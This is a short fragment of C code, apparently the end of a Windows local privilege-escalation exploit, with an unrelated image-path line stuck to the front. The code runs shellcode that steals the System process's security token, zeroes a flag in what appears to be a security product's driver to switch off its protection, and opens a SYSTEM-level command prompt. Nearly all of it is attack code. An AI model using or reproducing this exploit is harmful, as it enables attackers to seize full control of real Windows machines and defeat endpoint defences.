 // call shellcode == copy the security token of the System process to the current process.
KernelFunction(Nt_Addr + PsInitialSystemProcess_OFFSET, 0);
printf("[+] Patching KillerWrapper flag\n");
mem.write_mem4(hmpalert_Addr + hmpalert_KillerFlag, 0);
// Spawn elevated command prompt.
printf("[+] Spawn elevated command prompt.\n");
CreateProcess(L"C:\\Windows\\system32\\cmd.exe",
NULL, NULL, NULL, FALSE, 0, NULL, L"C:\\", &si, &pi);
return 0;